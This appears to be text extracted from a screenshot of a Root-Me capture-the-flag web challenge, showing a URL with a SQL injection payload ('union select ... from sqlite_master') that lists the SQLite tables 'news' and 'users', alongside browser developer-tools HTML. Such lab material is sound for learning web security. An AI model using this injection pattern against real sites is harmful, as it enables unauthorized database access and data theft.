 Not secure challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1%20union%20select%201,1,name%20from%20sqlite_master
publier des solutions sur internet est interdit
CMS v 0.01
Accueil | Login
News
1
news
1
users
Système de news
La mise en place du système de news est désormais effective
Elements Console Sources Network Performance
<html>
<head>…</head>
<body> == $0
<link rel="stylesheet" property="stylesheet" id="s" type="text
"all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe
<h1>CMS v 0.01</h1>
<div style="text-align: right;">…</div>
<hr>
<h3>News</h3>
<b>1</b>
<br>
<p>news</p>
<br>
<b>1</b>
<br>
<p>users</p>